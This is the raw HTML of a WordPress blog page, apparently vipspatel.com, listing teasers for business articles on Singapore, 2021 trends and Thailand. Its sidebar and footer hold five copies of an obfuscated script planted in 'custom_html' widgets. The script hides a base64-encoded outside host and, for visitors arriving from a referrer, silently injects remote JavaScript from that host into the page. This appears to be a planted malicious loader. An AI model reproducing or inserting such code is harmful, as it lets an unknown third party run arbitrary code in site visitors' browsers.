	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"2a7f789e7a","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=7e3ed456d7","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"2a7f789e7a","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
